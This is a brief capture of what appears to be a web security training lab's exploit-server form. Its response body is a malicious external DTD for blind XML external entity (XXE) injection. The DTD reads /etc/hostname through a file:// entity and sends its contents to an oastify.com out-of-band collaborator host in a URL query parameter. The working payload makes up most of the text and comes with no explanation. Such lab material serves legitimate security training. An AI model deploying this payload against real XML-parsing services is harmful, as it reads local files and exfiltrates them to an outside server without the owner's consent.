 https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net
Craft a response
URL: https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://vlkiz4ey4f44aunbcixcqp5qohu8i16q.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log